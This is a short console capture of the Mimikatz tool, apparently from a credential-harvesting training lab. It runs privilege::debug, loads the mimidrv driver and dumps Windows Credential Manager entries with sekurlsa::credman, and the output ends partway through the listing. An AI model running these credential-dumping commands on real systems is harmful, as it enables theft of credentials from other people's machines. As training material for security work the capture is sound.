 C:\Tools\Mimikatz>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # sekurlsa::credman
Authentication Id : 0 ; 815201 (00000000:000c7061)
Session : RemoteInteractive from 2
User Name : thm
Domain : THM
Logon Server : CREDS-HARVESTIN
Logon Time : 11/25/2024 12:22:09 PM
SID : S-1-5-21-1966530601-3185510712-10604624-1114
credman :
[00000000]
* Username : thm